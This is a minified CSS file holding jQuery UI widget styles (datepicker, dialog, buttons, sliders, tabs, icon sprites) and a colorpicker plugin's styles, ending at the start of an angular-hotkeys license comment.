.ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item:focus,.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_444444_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_444444_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_777620_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_cc0000_256x240.png")}.ui-button .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.ui-colorpicker,.ui-dialog.ui-colorpicker{width:auto;white-space:nowrap;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none}.ui-colorpicker-inline{position:static}.ui-colorpicker-buttonset{float:left;margin-left:.4em}.ui-colorpicker-buttonset .ui-button{margin:.5em 0 .5em 0;cursor:pointer}.ui-colorpicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-colorpicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-colorpicker-buttonpane button.ui-colorpicker-current{float:left}.ui-colorpicker table{width:100%;font-size:100%;margin:0}.ui-colorpicker table td{vertical-align:top}.ui-colorpicker-padding-left{padding-left:10px}.ui-colorpicker-padding-top{padding-top:10px}.ui-colorpicker-border{border:1px inset;display:inline-block}.ui-colorpicker-map>*,.ui-colorpicker-bar>*{position:absolute;cursor:crosshair}.ui-colorpicker-map-pointer,.ui-colorpicker-bar-pointer{position:absolute;left:0}.ui-colorpicker-map,.ui-colorpicker-map>*{display:block;width:256px;height:256px;overflow:hidden}.ui-colorpicker-map-layer-1,.ui-colorpicker-map-layer-2{background:url(/studio/Scripts/lib/colorpicker/images/map.png) no-repeat}.ui-colorpicker-map-128,.ui-colorpicker-map-128>*{width:128px;height:128px}.ui-colorpicker-map-128 .ui-colorpicker-map-layer-1,.ui-colorpicker-map-128 .ui-colorpicker-map-layer-2{background:url(/studio/Scripts/lib/colorpicker/images/128/map.png) no-repeat}.ui-colorpicker-map-layer-alpha{background:url(/studio/Scripts/lib/colorpicker/images/map-opacity.png)}.ui-colorpicker-map-pointer{display:inline-block;width:15px;height:15px;background:url(/studio/Scripts/lib/colorpicker/images/map-pointer.png) no-repeat}.ui-colorpicker-bar,.ui-colorpicker-bar>*{display:block;width:20px;height:256px;overflow:hidden;background-repeat:repeat-x}.ui-colorpicker-bar-128,.ui-colorpicker-bar-128>*{height:128px}.ui-colorpicker-bar-layer-1,.ui-colorpicker-bar-layer-2,.ui-colorpicker-bar-layer-3,.ui-colorpicker-bar-layer-4{background:url(/studio/Scripts/lib/colorpicker/images/bar.png) repeat-x}.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-1,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-2,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-3,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-4{background:url(/studio/Scripts/lib/colorpicker/images/128/bar.png) repeat-x}.ui-colorpicker-bar-layer-alpha{background:url(/studio/Scripts/lib/colorpicker/images/bar-opacity.png)}.ui-colorpicker-bar-layer-alphabar{background:url(/studio/Scripts/lib/colorpicker/images/bar-alpha.png)}.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-alphabar{background:url(/studio/Scripts/lib/colorpicker/images/128/bar-alpha.png)}.ui-colorpicker-bar-pointer{display:inline-block;width:20px;height:7px;background:url(/studio/Scripts/lib/colorpicker/images/bar-pointer.png) no-repeat}.ui-colorpicker-preview{text-align:center;height:20px}.ui-colorpicker-preview-initial{cursor:pointer}.ui-colorpicker-preview-initial,.ui-colorpicker-preview-current{width:50px;height:20px;display:inline-block}.ui-colorpicker-preview-initial-alpha,.ui-colorpicker-preview-current-alpha{width:50px;height:20px;display:inline-block;background:url(/studio/Scripts/lib/colorpicker/images/preview-opacity.png) repeat}.ui-colorpicker-rgb label,.ui-colorpicker-hsv label,.ui-colorpicker-hsl label,.ui-colorpicker-lab label,.ui-colorpicker-cmyk label,.ui-colorpicker-alpha label{width:1.5em;display:inline-block}.ui-colorpicker-number{margin:.1em;width:4em}.ui-colorpicker-hex{text-align:center}.ui-colorpicker-swatches{height:256px;overflow:auto;background-color:#f8f8f8}.ui-colorpicker-swatch{cursor:pointer;float:left;width:11px;height:11px;border-right:1px solid #000;border-bottom:1px solid #000}.ui-colorpicker-disabled{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);pointer-events:none}.ui-colorpicker-disabled *{cursor:default !important}/*! 
 * angular-hotkeys v1.7.0
 * https://chieffancypants.github.io/angular-hotkeys
 * Copyright (c) 2016 Wes Cruver
 * License: MIT
